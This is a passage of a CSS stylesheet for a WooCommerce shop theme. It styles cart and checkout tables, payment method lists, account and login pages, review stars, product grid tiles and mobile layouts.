  font-family: "Open Sans";
}
.woocommerce table.shop_table table tr:last-child td {
  border-bottom: 0;
}
.woocommerce table.shop_table th.product-total {
  text-align: right;
}
.woocommerce table.shop_table .product-name {
  padding: 5px 10px 5px 0 !important;
  width: 50%;
}
.woocommerce table.shop_table th.product-thumbnail {
  padding-left: 15px !important;
}
.woocommerce table.shop_table .product-thumbnail {
  padding-left: 15px;
  padding-right: 30px;
}
.woocommerce table.shop_table .product-remove {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce table.shop_table td.product-total {
  text-align: right;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot th {
  border: 0 !important;
  font-size: 12px;
  font-weight: bold;
  padding: 0 20px 0 0;
  border-top: 1px solid #ccc;
}
.woocommerce table.shop_table tfoot td {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.woocommerce table.shop_table tfoot td {
  text-align: right;
  border: 0;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border-top: 1px solid #ccc !important;
  padding: 15px 0 !important;
}
.shop_table.cart .product-thumbnail img {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  max-width: 100px;
}
.shop_table.cart td.product-name {
  font-size: 14px;
  font-weight: bold;
}
.shop_table.cart td.product-name a {
  color: #333;
}
.shop_table.cart td.product-price {
  font-size: 14px;
}
.shop_table.cart td.product-subtotal {
  font-size: 16px;
  font-weight: bold;
}
#add_payment_method #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 50px;
  vertical-align: middle;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  margin: -2px 10px 0 6px;
}
.woocommerce #payment .payment_method_paypal .about_paypal,
.woocommerce-page #payment .payment_method_paypal .about_paypal {
  display: inline-block;
}
.woocommerce-MyAccount-navigation {
  border: 10px solid #f5f5f5;
  padding-top: 30px;
  padding-left: 20px;
}
.woocommerce-MyAccount-navigation li {
  margin-bottom: 10px;
}
@media screen and (min-width: 993px) {
  .woocommerce-MyAccount-content {
    padding-left: 30px;
  }
}
.cart-collaterals h5 a {
  color: #333 !important;
}
.customer_login {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 60px;
  text-align: center;
}
.customer_login h2 {
  color: #ccc !important;
  margin-bottom: 0;
  line-height: 100%;
  display: inline-block;
  font-size: 40px !important;
}
.customer_login h2.h_register {
  margin-left: 50px;
  padding-left: 50px;
  border-left: 1px solid #ccc;
}
.customer_login .active h2 {
  color: #000 !important;
}
.customer_login .form-row {
  margin-bottom: 20px !important;
}
.customer_login .form-row input {
  text-align: center;
}
.customer_login .form-row input[type="submit"] {
  padding: 16px 100px !important;
}
#customer_login .lost_password {
  font-size: 13px;
}
#customer_login .rememberme {
  margin-top: 30px;
}
#customer_login .register .div_password {
  margin-bottom: 30px !important;
}
#customer_login .b_button {
  width: 130px;
}
p.myaccount_user,
p.myaccount_address,
p.order-info {
  border-top: 2px solid #000;
  border-bottom: 1px solid #000;
  padding: 15px 0;
}
.shop_table.my_account_orders thead th {
  border-top: 2px solid #000;
  padding: 15px 0;
}
.woocommerce .cart_totals table {
  border-top: 2px solid #000;
}
.shop_table.cart .remove,
.cart_list_product .remove {
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.shop_table.cart .remove {
  float: none;
  margin: 0 auto;
}
.shop_table.cart .product-remove {
  width: 75px;
}
.shop_table.cart .product-thumbnail {
  width: 120px;
}
.woocommerce #payment,
.woocommerce-page #payment {
  margin-top: 40px;
}
.woocommerce #payment ul,
.woocommerce-page #payment ul {
  margin-bottom: 0;
  list-style: none;
}
.woocommerce #payment ul li,
.woocommerce-page #payment ul li {
  margin-bottom: 15px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 15px;
}
.woocommerce #payment ul li input,
.woocommerce-page #payment ul li input {
  margin-right: 5px;
}
.woocommerce #payment ul li label,
.woocommerce-page #payment ul li label {
  font-family: "Open Sans";
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #payment ul li p,
.woocommerce-page #payment ul li p {
  padding-top: 10px;
  font-family: "Open Sans";
  font-size: 14px;
  margin: 0;
}
.woocommerce #payment ul li:last-child,
.woocommerce-page #payment ul li:last-child {
  border: 0;
  margin: 0;
}
.woocommerce .woocommerce-thankyou-order-details,
.woocommerce-page .woocommerce-thankyou-order-details {
  list-style: none;
}
.woocommerce #payment_submit,
.woocommerce-page #payment_submit {
  text-align: right;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
.woocommerce form.checkout,
.woocommerce-page form.checkout {
  margin-top: 45px;
}
.woocommerce form.checkout h3,
.woocommerce-page form.checkout h3,
.woocommerce form#order_review h3,
.woocommerce-page form#order_review h3,
.woocommerce form.checkout h3 label,
.woocommerce-page form.checkout h3 label,
.woocommerce form#order_review h3 label,
.woocommerce-page form#order_review h3 label {
  font-family: "Open Sans";
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 45px;
  line-height: 120%;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  font-family: "Open Sans";
  font-weight: bold;
  font-size: 14px;
  border-top: 2px solid #000;
  padding: 14px 0;
}
.woocommerce .woocommerce-info.no-product-found,
.woocommerce-page .woocommerce-info.no-product-found {
  margin-top: 68px;
}
.woocommerce .checkout_coupon_holder,
.woocommerce-page .checkout_coupon_holder {
  border-bottom: 1px solid #ccc;
}
.woocommerce .checkout_coupon,
.woocommerce-page .checkout_coupon {
  margin-top: 10px;
  padding-bottom: 20px;
}
.woocommerce .checkout_coupon p,
.woocommerce-page .checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout_coupon .form-row,
.woocommerce-page .checkout_coupon .form-row {
  float: left;
  margin-right: 10px;
}
.woocommerce .checkout_coupon .form-row-first,
.woocommerce-page .checkout_coupon .form-row-first {
  width: 200px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th,
.woocommerce .shop_table tbody th,
.woocommerce-page .shop_table tbody th,
.woocommerce .shop_table thead td,
.woocommerce-page .shop_table thead td,
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  padding: 15px 0;
  border-bottom: 1px solid #ccc;
  font-size: 14px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th {
  text-transform: uppercase;
}
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  font-size: 14px;
}
.woocommerce .shop_table tfoot tr:first-child th,
.woocommerce-page .shop_table tfoot tr:first-child th,
.woocommerce .shop_table tfoot tr:first-child td,
.woocommerce-page .shop_table tfoot tr:first-child td {
  padding-top: 40px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th,
.woocommerce .shop_table tfoot td,
.woocommerce-page .shop_table tfoot td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th {
  font-size: 14px;
  color: #999;
  text-transform: uppercase;
}
.woocommerce .shop_table .amount,
.woocommerce-page .shop_table .amount {
  font-weight: bold;
}
.woocommerce .order_details_holder,
.woocommerce-page .order_details_holder {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
}
.woocommerce .order_details_holder .order_details,
.woocommerce-page .order_details_holder .order_details {
  border-top: 0;
}
.woocommerce .order_details_holder ul,
.woocommerce-page .order_details_holder ul {
  margin-bottom: 0;
  padding: 15px 0;
  font-size: 14px;
  font-family: "Open Sans";
}
.woocommerce .order_details,
.woocommerce-page .order_details {
  border-top: 2px solid #000;
}
.woocommerce .customer_details,
.woocommerce-page .customer_details {
  border-top: 2px solid #000;
  margin-top: 4px;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt,
.woocommerce .customer_details dd,
.woocommerce-page .customer_details dd {
  font-size: 14px;
}
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-weight: bold;
}
.woocommerce .addresses address,
.woocommerce-page .addresses address,
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-size: 14px;
}
.woocommerce .h3,
.woocommerce-page .h3 {
  font-weight: bold;
  padding: 15px 0;
  border-top: 2px solid #000;
  margin-bottom: 0;
}
.woocommerce h2,
.woocommerce-page h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .wpb_wrapper .woocommerce-error,
.woocommerce-page .wpb_wrapper .woocommerce-error {
  list-style: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  margin: 0 0 30px 0 !important;
  position: relative;
  radius: 0px;
  color: #fff !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  list-style: none outside;
  display: block !important;
  font-weight: bold;
  line-height: 130%;
  text-transform: uppercase;
  font-size: 14px !important;
  border: 0 !important;
}
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce-page .woocommerce-error li {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-message li:last-child,
.woocommerce-page .woocommerce-message li:last-child,
.woocommerce .woocommerce-error li:last-child,
.woocommerce-page .woocommerce-error li:last-child {
  margin-bottom: 0;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background-color: #f00;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ff7200;
}
.woocommerce form .form-row-first,
.woocommerce-page form .form-row-first {
  float: left;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: right;
}
.woocommerce-order-received header.title {
  margin-bottom: 15px;
}
.woocommerce-order-received header.title h3 {
  font-size: 14px;
}
@media only screen and (max-width: 40.063em) {
  .woocommerce .woocommerce-message,
  .woocommerce-page .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce-page .woocommerce-error {
    padding: 25px 30px;
  }
  .woocommerce .woocommerce-message .wc-forward,
  .woocommerce-page .woocommerce-message .wc-forward,
  .woocommerce .woocommerce-error .wc-forward,
  .woocommerce-page .woocommerce-error .wc-forward {
    color: #fff;
  }
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-message,
  .woocommerce-page .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce-page .woocommerce-error {
    padding: 25px 30px 25px 70px;
  }
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 48%;
  }
  .woocommerce-error:before,
  .woocommerce-message:before {
    content: "";
    height: 40px;
    width: 40px;
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    padding-top: 1em;
  }
  .woocommerce-message:before {
    background: url("../images/done_icon.svg") no-repeat;
  }
  .woocommerce-error:before {
    background: url("../images/error_icon.svg") no-repeat;
  }
  .woocommerce .cart-subtotal td {
    width: 150px;
  }
  #order_review_heading {
    margin-bottom: 26px;
  }
  #order_review .shop_table thead th {
    border-top: 2px solid #000;
  }
  .woocommerce-message .wc-forward {
    float: right;
    color: #fff;
  }
  .woocommerce-message .wc-forward:after {
    content: " →";
  }
  .comment-form-rating label {
    margin-bottom: 13px;
    display: block;
  }
  .comment-form-rating .stars {
    height: 30px;
    margin-bottom: 28px;
  }
  .comment-form-rating span:after {
    content: "";
    clear: both;
  }
  .woocommerce #review_form .comment-reply-title,
  .woocommerce-page #review_form .comment-reply-title {
    text-transform: none;
    margin-bottom: 12px;
  }
  .woocommerce .commentlist .star-rating:before,
  .woocommerce-page .commentlist .star-rating:before,
  .woocommerce .commentlist .star-rating span:before,
  .woocommerce-page .commentlist .star-rating span:before {
    font-size: 12px;
    line-height: 12px;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1,
  .woocommerce .star-2,
  .woocommerce-page .star-2,
  .woocommerce .star-3,
  .woocommerce-page .star-3,
  .woocommerce .star-4,
  .woocommerce-page .star-4,
  .woocommerce .star-5,
  .woocommerce-page .star-5 {
    width: 100px;
    height: 14px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before,
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before,
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before,
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before,
  .woocommerce .star-5:before,
  .woocommerce-page .star-5:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    content: "\f005\f005\f005\f005\f005";
    color: #ccc;
    font-size: 14px;
    line-height: 14px;
    display: block;
  }
  .woocommerce .star-1:hover:before,
  .woocommerce-page .star-1:hover:before,
  .woocommerce .star-2:hover:before,
  .woocommerce-page .star-2:hover:before,
  .woocommerce .star-3:hover:before,
  .woocommerce-page .star-3:hover:before,
  .woocommerce .star-4:hover:before,
  .woocommerce-page .star-4:hover:before,
  .woocommerce .star-5:hover:before,
  .woocommerce-page .star-5:hover:before {
    color: #ff7200;
  }
  .woocommerce .star-1.active:before,
  .woocommerce-page .star-1.active:before,
  .woocommerce .star-2.active:before,
  .woocommerce-page .star-2.active:before,
  .woocommerce .star-3.active:before,
  .woocommerce-page .star-3.active:before,
  .woocommerce .star-4.active:before,
  .woocommerce-page .star-4.active:before,
  .woocommerce .star-5.active:before,
  .woocommerce-page .star-5.active:before {
    color: #ff7200;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1 {
    width: 14px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before {
    content: "\f005";
  }
  .woocommerce .star-2,
  .woocommerce-page .star-2 {
    width: 28px;
  }
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before {
    content: "\f005\f005";
  }
  .woocommerce .star-3,
  .woocommerce-page .star-3 {
    width: 42px;
  }
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before {
    content: "\f005\f005\f005";
  }
  .woocommerce .star-4,
  .woocommerce-page .star-4 {
    width: 56px;
  }
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before {
    content: "\f005\f005\f005\f005";
  }
}
.woocommerce-breadcrumb span.delimiter {
  margin: 0 7px;
}
.woocommerce.single-product .price .amount {
  font-weight: bold;
}
.woocommerce.single-product .price .amount:first-child {
  margin-left: 0 !important;
}
.woocommerce.single-product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.coupons {
  margin-top: 30px;
  margin-bottom: 30px;
}
.coupons label {
  display: none;
}
.coupons .coupon {
  float: left;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
  display: inline-block;
}
.coupons .coupon #coupon_code {
  margin-right: 10px;
}
.coupons.actions {
  text-align: right;
}
.coupons.actions input {
  display: inline-block;
  width: auto;
  margin: 0;
}
#order_review {
  padding: 20px;
  border: 10px solid #f5f5f5;
}
.woocommerce-cart .cart-subtotal th,
.woocommerce-checkout .cart-subtotal th {
  width: 45%;
}
.woocommerce-checkout .order-total .amount {
  font-size: 25px;
}
.woocommerce-checkout .place-order .button.alt {
  width: 100%;
}
.woocommerce-checkout .form-row.place-order {
  text-align: center;
  margin-top: 20px;
}
.woocommerce-checkout .form-row.place-order input {
  width: 80%;
}
.woocommerce .login {
  padding-bottom: 20px;
}
.woocommerce .login .rememberme {
  margin-top: 15px;
}
.woocommerce .login .form-row {
  margin: 14px 0 6px;
}
.woocommerce .login #rememberme {
  margin-top: 0;
}
.woocommerce .wpb_tabs_nav_product.align-center {
  text-align: center;
}
.woocommerce
  .wpb_tabs.wpb_content_element.wpb_tabs
  .wpb_tour_tabs_wrapper
  .wpb_tab.full-width {
  padding-top: 1px !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce
  .wpb_tabs.wpb_content_element.wpb_tabs
  .wpb_tour_tabs_wrapper
  #tab-reviews_tab {
  padding-top: 45px;
}
.woocommerce .related.margin_top_10,
.woocommerce .upsells.margin_top_10,
.woocommerce .cross-sells.margin_top_10 {
  margin-top: 10px;
}
.woocommerce .related.margin_top_60,
.woocommerce .upsells.margin_top_60,
.woocommerce .cross-sells.margin_top_60 {
  margin-top: 60px;
}
.woocommerce .related h3,
.woocommerce .upsells h3,
.woocommerce .cross-sells h3 {
  margin-top: 0;
  margin-bottom: 60px !important;
  line-height: 100%;
}
.woocommerce
  .wpb_tabs.wpb_content_element
  .wpb_accordion_wrapper
  .wpb_accordion_header,
.woocommerce
  .wpb_tabs.wpb_content_element.wpb_tabs
  .wpb_tour_tabs_wrapper
  .wpb_tab {
  padding-bottom: 0;
}
.woocommerce .cross-sells ul.products {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.country_select.select2-container,
.state_select.select2-container {
  display: block;
  border-style: solid;
  border-width: 1px;
  border-color: #c6c6c8;
  background: none repeat scroll 0 0 #fff;
  width: 100% !important;
  height: auto;
}
.country_select.select2-container .select2-choice > .select2-chosen,
.state_select.select2-container .select2-choice > .select2-chosen {
  font-weight: bold;
  color: #444;
  padding: 16px 10px;
}
.country_select.select2-container .select2-choice {
  border-radius: 0 !important;
}
.country_select.select2-container .select2-choice {
  background: none;
  border: none;
  filter: none;
  font-weight: 900;
  padding: 0;
  padding-right: 26px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: auto;
  line-height: 1;
}
.woocommerce-checkout .select2-drop-active {
  border: 1px solid #c6c6c8 !important;
  border-top: none;
}
.woocommerce-checkout .select2-results {
  background: #fff;
}
.woocommerce-checkout .select2-search {
  margin-top: 4px;
}
.woocommerce-account .woocommerce .addresses {
  margin-top: 20px;
}
.woocommerce-account
  .woocommerce
  .woocommerce-MyAccount-content
  .edit-account
  legend {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 18px;
}
.woocommerce-account .woocommerce .lost_reset_password {
  text-align: center;
  max-width: 570px;
  margin: 0 auto;
}
.woocommerce-account .woocommerce .lost_reset_password h1 {
  font-size: 40px;
  font-weight: bold;
  text-transform: none;
  line-height: 100%;
  margin-bottom: 8px;
}
.woocommerce-account .woocommerce .lost_reset_password #user_login {
  text-align: center;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row {
  width: 100% !important;
  text-align: center;
  margin: 0 auto;
  padding: 10px 0;
  float: none !important;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row-first {
  padding-top: 35px;
}
.woocommerce-account .woocommerce .lost_reset_password .button {
  padding-right: 60px !important;
  padding-left: 60px !important;
}
.woocommerce-account .woocommerce .lost_reset_password p {
  font-weight: bold;
  font-size: 16px;
}
.woocommerce-account .woocommerce .lost_password_icon {
  height: 100px;
  margin-top: 70px;
  margin-bottom: 35px;
}
.woocommerce-cart .empty_bag_message {
  margin-top: 20px;
}
.woocommerce-account .woocommerce h2,
.woocommerce-cart .woocommerce h2,
.woocommerce-checkout .woocommerce h2 {
  margin-bottom: 10px;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item {
  position: relative;
  text-align: center;
  overflow: hidden;
  border: 18px solid transparent;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.woocommerce .products .shop-item:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: transparent;
  border: 0 solid #fff;
  z-index: 1;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  -ms-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.woocommerce .products .shop-item:hover:before {
  background-color: rgba(255, 255, 255, 0.3);
}
.woocommerce .products .shop-item.featured {
  height: 740px;
  display: inline-block;
}
.woocommerce .products .shop-item.new-product.featured {
  height: 630px;
  display: inline-block;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item.small {
  height: 310px;
  display: inline-block;
}
.woocommerce .products .product-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
}
.woocommerce .products .shop-item .product-info {
  position: absolute;
  top: 14px;
  right: 16px;
  text-align: left;
  font-size: 16px;
  z-index: 2;
}
.woocommerce .products .price {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 20px;
  font-style: normal;
  display: block;
}
.woocommerce .products .price ins {
  text-decoration: none;
}
.woocommerce .products .price del {
  font-size: 14px;
  color: rgba(84, 84, 84, 0.55);
}
.woocommerce .products .price span.old-price-single {
  position: static;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .old-price {
  display: block;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  left: 33px;
  top: -10px;
}
.woocommerce .products .old-price.us {
  position: static;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .shop-item img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  max-width: none;
  height: 100%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .shop-item.new-product img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  height: 82%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .woocommerce .shop-item img {
  max-width: 1000%;
}
.woocommerce .products .shop-item.no-img:hover:before {
  background-color: transparent;
}
.woocommerce .products .shop-item.no-img .product-info {
  left: 52px;
  right: 52px;
  max-width: 100%;
  top: 50%;
  line-height: 1.2;
  letter-spacing: 0px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .products .shop-item.no-img .product-info .price {
  margin-bottom: 0;
  font-weight: 700;
}
.woocommerce .products .shop-item.no-img .product-info p {
  font-size: 24px;
}
.woocommerce .products .shop-item img.normal-height {
  height: auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce .products .shop-item:hover img {
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  filter: alpha(opacity=35);
}
.woocommerce .products .shop-item.new-product:hover img {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woocommerce
  .products
  .shop-item.new-product:hover
  img
  ~ div.product-title-new-products
  h4 {
  text-decoration: underline;
}
.woocommerce .products .shop-item .btn {
  padding: 0.57em 2.2em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -61px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  z-index: 3;
  -webkit-transition: 0.1s ease-out;
  -moz-transition: 0.1s ease-out;
  -o-transition: 0.1s ease-out;
  -ms-transition: 0.1s ease-out;
  transition: 0.1s ease-out;
}
.woocommerce .products .shop-item:hover .btn {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .products-style-2 .shop-item {
    height: 536px !important;
  }
}
@media only screen and (max-width: 992px) and (min-width: 768px) {
  .products-style-2 .shop-item {
    height: 480px !important;
  }
}
@media only screen and (max-width: 768px) and (min-width: 480px) {
  .products-style-2 .shop-item {
    height: 400px !important;
  }
}
@media only screen and (max-width: 480px) {
  .products-style-2 .shop-item {
    height: 380px !important;
  }
}
.woocommerce-Reviews #comments {
  margin-top: 0;
}
.woocommerce-Reviews .woocommerce-noreviews {
  color: #999;
  margin-top: 20px;
  margin-bottom: 0;
}
.woocommerce-Reviews .woo-review-separator {
  border-top: 1px solid #ccc;
  margin-top: 55px;
}
.woocommerce-Reviews .commentlist {
  margin-top: 50px;
}
.products .product-category {
  position: relative;
  margin-bottom: 30px !important;
}
.products .product-category .img {
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.products .product-category a {
  position: relative;
  display: block;
  overflow: hidden;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.products .product-category a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  line-height: 1;
  width: 100%;
}
.products .product-category a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.products .product-category a:hover .figcaption:before {
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  filter: alpha(opacity=20);
}
.products .product-category .figcaption {
  top: 0;
  bottom: 0;
  position: absolute;
  width: 100%;
  line-height: 110%;
  text-align: center;
}
.products .product-category .figcaption:before {
  content: "";
  background: #000;
  -webkit-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  position: absolute;
  display: block;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.products .product-category .figcaption h3 {
  color: #fff;
  font-size: 28px;
}
.products .product-category .figcaption .count {
  background: #fff;
  font-weight: bold;
  font-size: 12px;
  padding: 2px 6px;
  color: #000;
}
.products .product-category .figcaption .col-table {
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce .description-container {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce .description-container .padding_right_30 {
  padding-right: 30px;
}
.woocommerce .wc_single_product_navigation {
  height: 80px;
}
.woocommerce .products .product .product_button {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
}
.woocommerce .products .product .top-product-section:hover .product_button {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.woocommerce .products,
.woocommerce #shipping_method {
  margin-left: 0;
  margin-bottom: 0;
}
.woocommerce .products li,
.woocommerce #shipping_method li {
  list-style: none;
}
.update_cart_holder {
  float: right;
}
@media screen and (max-width: 40.063em) {
  table.shop_table.cart {
    border-left: none !important;
    border-right: none !important;
  }
  table.shop_table.cart thead {
    display: none;
  }
  table.shop_table.cart .cart_item {
    position: relative;
  }
  table.shop_table.cart .cart_item:after {
    content: "";
    display: block;
    border-bottom: 1px dotted #ccc;
    clear: both;
  }
  table.shop_table.cart .cart_item:last-child:after {
    display: none;
  }
  table.shop_table.cart .quantity {
    margin: 0;
  }
  table.shop_table.cart tr,
  table.shop_table.cart td {
    display: block;
    float: left;
    width: 100% !important;
    border: none !important;
    text-align: left;
  }
  table.shop_table.cart td {
    padding-left: 0px !important;
  }
  table.shop_table.cart .product-thumbnail {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    padding-right: 0px !important;
  }
  table.shop_table.cart .product-name,
  table.shop_table.cart .product-price {
    padding-top: 0px !important;
    padding-bottom: 15px !important;
  }
  table.shop_table.cart .product-quantity {
    padding-top: 0px !important;
    padding-bottom: 25px !important;
  }
  table.shop_table.cart .product-subtotal {
    padding-top: 0px !important;
    padding-bottom: 20px !important;
  }
  table.shop_table.cart .product-remove {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 20px !important;
    height: 20px;
    margin: 0 !important;
    padding: 0 !important;
  }
  .woocommerce-cart .coupons input {
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
  }
  .woocommerce-cart .coupons .coupon #coupon_code {
    float: left;
    margin-right: 0;
  }
  .woocommerce-cart .actions .coupon,
  .woocommerce-cart .update_cart_holder {
    width: 100%;
    float: none;
  }
